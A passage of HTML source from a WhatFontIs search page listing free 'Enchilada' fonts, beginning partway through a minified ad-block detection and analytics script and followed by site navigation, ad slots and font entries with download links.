s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/tag/0/enchilada" /><META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW">

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img6-search',
  event_label: 'img6',
  value: 0
});
gtag('event', 'ads_check', {
  'event_category': 'V19-ADS-FS',
  'event_label': 'layout-img6',
  'value': 0
});
</script>

</head>
<body>


<!-- HEADER START -->


<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link btn dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="enchilada">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div id="main">
				<div class="page-nav">
						
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">
						<li class="breadcrumb-item"><a href="/">What Font Is</a> </li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">We indexed 5 fonts with title similar to enchilada</h1></li>
					</ol>
				</nav>
								<div class="mb-3">
					<form action="#" class="w-14 mga background1 setoptionsclass" id="setoptions" >
					<input type="hidden" name="searchtext" value="enchilada">
					<input type="hidden" name="p" value="searchapi">
					<input type="hidden" name="identify" value="">
					<input type="hidden" name="date" value="">
					<div class="btn-group btn-group-lg btn-group-toggle mb-2 d-flex" data-toggle="buttons">
						<label class="btn btn-sm btn-fonts flex-fill  active">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-1"  value="0"  checked="checked"> ALL FONTS
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-2" value="1" > COMMERCIAL
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" name="viewoptions" id="step3-option-3" value="2" > FREE PERSONAL
						</label>
					</div>
					</form>
				</div>
				
				<a href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search" class="btn btn-sm btn-white mb-2">Serif</a>
<a href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search" class="btn btn-sm btn-white mb-2">Sans-Serif</a>
<a href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search" class="btn btn-sm btn-white mb-2">Slab-Serif</a>
<a href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search" class="btn btn-sm btn-white mb-2">Script</a>
<a href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search" class="btn btn-sm btn-white mb-2">Monospaced</a>
<a href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search" class="btn btn-sm btn-white mb-2">Decorative/Display</a>
<a href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search" class="btn btn-sm btn-white mb-2">Handwritten</a>
<a href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search" class="btn btn-sm btn-white mb-2">Blackletter</a>
<a href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Modern</a>
<br>
<a href="//www.whatfontis.com/all-fonts/posters-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Posters</a>
<a href="//www.whatfontis.com/all-fonts/branding-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Branding</a>
<a href="//www.whatfontis.com/all-fonts/headlines-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Headlines</a>
<a href="//www.whatfontis.com/all-fonts/invitations-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Invitations</a>


				<form action="//www.whatfontis.com" method="post">
				<input type="hidden" name="p" value="search" />
				<div class="input-group big-search mb-3">
						<input type="text" name="searchtext" id="similartextid" value="enchilada" class="form-control" placeholder="Or type to search for another font" autocomplete="off">
						<button class="btn input-group-append" aria-label="Search">
							<i class="fas fa-search"></i>
						</button>
				</div>
				</form>


				<div class="font-style-results">
										<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Enchilada Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Enchilada.font"/>
					<meta itemprop="productID" content="266284"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Enchiladaa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="11142" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/FF_Enchilada.font" title="Enchilada Font">Enchilada Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Enchilada.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Enchiladaa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Enchilada FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_EnchiladaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_EnchiladaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Enchiladaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Enchiladaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Enchilada0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Enchilada01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid266284"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Enchilada.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Enchilada Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Cheesy Enchilada Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Cheesy-Enchilada-Regular.font"/>
					<meta itemprop="productID" content="477215"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cheesy-Enchilada-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1790" />
						<meta itemprop="ratingValue" content="2.99" />
					</div>
						<a href="https://www.whatfontis.com/FF_Cheesy-Enchilada-Regular.font" title="Cheesy Enchilada Regular Font">Cheesy Enchilada Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Cheesy-Enchilada-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cheesy-Enchilada-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Cheesy Enchilada Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cheesy-Enchilada-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cheesy-Enchilada-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cheesy-Enchilada-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cheesy-Enchilada-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cheesy-Enchilada-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cheesy-Enchilada-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid477215"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Cheesy-Enchilada-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Cheesy Enchilada Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Cheesy Enchilada Doodles Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Cheesy-Enchilada-Doodles-Regular.font"/>
					<meta itemprop="productID" content="477217"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cheesy-Enchilada-Doodles-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="11472" />
						<meta itemprop="ratingValue" content="3.02" />
					</div>
						<a href="https://www.whatfontis.com/FF_Cheesy-Enchilada-Doodles-Regular.font" title="Cheesy Enchilada Doodles Regular Font">Cheesy Enchilada Doodles Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Cheesy-Enchilada-Doodles-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cheesy-Enchilada-Doodles-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Cheesy Enchilada Doodles Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cheesy-Enchilada-Doodles-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cheesy-Enchilada-Doodles-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cheesy-Enchilada-Doodles-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cheesy-Enchilada-Doodles-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cheesy-Enchilada-Doodles-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cheesy-Enchilada-Doodles-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid477217"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Cheesy-Enchilada-Doodles-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Cheesy Enchilada Doodles Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
